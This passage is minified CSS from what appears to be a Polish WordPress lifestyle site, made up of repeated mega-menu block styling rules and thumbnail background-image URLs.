a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .tdb-mega-modules-wrap{padding:15px}.tdi_174 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_174 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_174 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_174 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_174 .td-module-container:before{bottom:-0px}.tdi_174 .td-module-meta-info{padding:10px 0 0}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_174 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td-module-container:before{bottom:-0px}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_180{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_181{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_182{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_183{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-1392x928.jpg.webp)!important}}.tdi_184 .tdb-mega-modules-wrap{padding:20px}.tdi_184 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_184 .block-mega-child-cats:after{border-width:0px}.tdi_184 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_184:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_184:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_184.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_184.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_184 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_184 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_184 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_184 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_184 .entry-thumb{background-position:center 50%}.tdi_184 .td-image-wrap{padding-bottom:70%}.tdi_184 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_184 .td-module-meta-info,.ie11 .tdi_184 .td-module-meta-info{flex:auto}.tdi_184 .td-post-vid-time{display:block}.tdi_184 .td-module-meta-info,.tdi_184 .td-next-prev-wrap{text-align:center}.tdi_184 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_184.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_184 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_184 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_184 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_184 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_184 .td-post-category:not(.td-post-extra-category){display:none}.tdi_184 .td-author-date{display:inline}.tdi_184 .td-post-author-name{display:none}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{display:none}.tdi_184 .entry-review-stars{display:inline-block}.tdi_184 .td-icon-star,.tdi_184 .td-icon-star-empty,.tdi_184 .td-icon-star-half{font-size:15px}.tdi_184 .td-module-comments{display:none}.tdi_184 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_184:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_184 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_184 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_184 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_184 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_184 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_184 .block-mega-child-cats a{margin-bottom:12px}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_184 .tdb-mega-modules-wrap{padding:15px}.tdi_184 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_184 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184 .td-module-meta-info{padding:10px 0 0}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_190{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_191{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_192{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_193{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/20250530211925_download.jpg.webp)!important}}.tdi_194 .tdb-mega-modules-wrap{padding:20px}.tdi_194 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_194 .block-mega-child-cats:after{border-width:0px}.tdi_194 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_194:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_194:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_194.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_194.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_194 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_194 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_194 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_194 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_194 .entry-thumb{background-position:center 50%}.tdi_194 .td-image-wrap{padding-bottom:70%}.tdi_194 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_194 .td-module-meta-info,.ie11 .tdi_194 .td-module-meta-info{flex:auto}.tdi_194 .td-post-vid-time{display:block}.tdi_194 .td-module-meta-info,.tdi_194 .td-next-prev-wrap{text-align:center}.tdi_194 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_194.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_194 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_194 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_194 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_194 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_194 .td-post-category:not(.td-post-extra-category){display:none}.tdi_194 .td-author-date{display:inline}.tdi_194 .td-post-author-name{display:none}.tdi_194 .td-post-date,.tdi_194 .td-post-author-name span{display:none}.tdi_194 .entry-review-stars{display:inline-block}.tdi_194 .td-icon-star,.tdi_194 .td-icon-star-empty,.tdi_194 .td-icon-star-half{font-size:15px}.tdi_194 .td-module-comments{display:none}.tdi_194 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_194:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_194 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_194 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_194 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_194 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_194 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_194 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_194 .block-mega-child-cats a{margin-bottom:12px}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_194 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_194 .tdb-mega-modules-wrap{padding:15px}.tdi_194 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_194 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194 .td-module-meta-info{padding:10px 0 0}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_194 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_200{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_201{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_202{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_203{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx.jpg)!important}}.tdi_204 .tdb-mega-modules-wrap{padding:20px}.tdi_204 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_204 .block-mega-child-cats:after{border-width:0px}.tdi_204 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_204:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_204:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_204.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_204.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_204 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_204 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_204 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_204 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_204 .entry-thumb{background-position:center 50%}.tdi_204 .td-image-wrap{padding-bottom:70%}.tdi_204 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_204 .td-module-meta-info,.ie11 .tdi_204 .td-module-meta-info{flex:auto}.tdi_204 .td-post-vid-time{display:block}.tdi_204 .td-module-meta-info,.tdi_204 .td-next-prev-wrap{text-align:center}.tdi_204 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_204.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_204 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_204 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_204 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_204 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_204 .td-post-category:not(.td-post-extra-category){display:none}.tdi_204 .td-author-date{display:inline}.tdi_204 .td-post-author-name{display:none}.tdi_204 .td-post-date,.tdi_204 .td-post-author-name span{display:none}.tdi_204 .entry-review-stars{display:inline-block}.tdi_204 .td-icon-star,.tdi_204 .td-icon-star-empty,.tdi_204 .td-icon-star-half{font-size:15px}.tdi_204 .td-module-comments{display:none}.tdi_204 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_204:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_204 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_204 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_204 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_204 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_204 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_204 .block-mega-child-cats a{margin-bottom:12px}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_204 .tdb-mega-modules-wrap{padding:15px}.tdi_204 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_204 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204 .td-module-meta-info{padding:10px 0 0}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_204 